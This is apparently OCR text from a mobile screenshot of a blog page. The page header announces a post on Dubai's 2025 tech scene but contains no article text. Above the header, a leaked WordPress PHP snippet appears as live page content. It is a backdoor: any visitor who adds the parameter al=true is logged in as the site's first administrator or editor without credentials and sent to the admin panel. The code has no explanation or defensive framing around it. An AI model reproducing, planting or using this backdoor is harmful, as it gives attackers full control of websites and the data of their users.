
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Revolution 2025: How
Innovation is Redefining Urban Life
Published
10 months ago
on
October 20, 2025
By
Anna Rose